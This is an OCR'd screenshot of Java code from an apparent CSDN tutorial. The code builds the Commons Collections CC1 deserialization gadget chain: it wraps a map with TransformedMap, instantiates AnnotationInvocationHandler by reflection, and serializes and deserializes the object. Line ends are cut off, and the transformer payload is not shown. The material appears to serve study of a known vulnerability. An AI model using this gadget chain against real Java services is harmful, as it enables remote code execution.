 61
62 HashMap<Object, Object> map = new HashMap<>();
63 map.put("key", "value");
64 Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTrans
65
66
67 Class AnnotationInvocationHandler = Class.forName( className: "sun.reflect.annotation.AnnotationInv
68 Constructor annotationInvocationHandlerConstructor = AnnotationInvocationHandler.getDeclaredCons
69 annotationInvocationHandlerConstructor.setAccessible(true);
70 Object object = annotationInvocationHandlerConstructor.newInstance( ...initargs: Override.class, trans
71
72 serialize(object);
73 unserialize( filename: "CC1.txt");
74 }
CSDN @leaf_xiao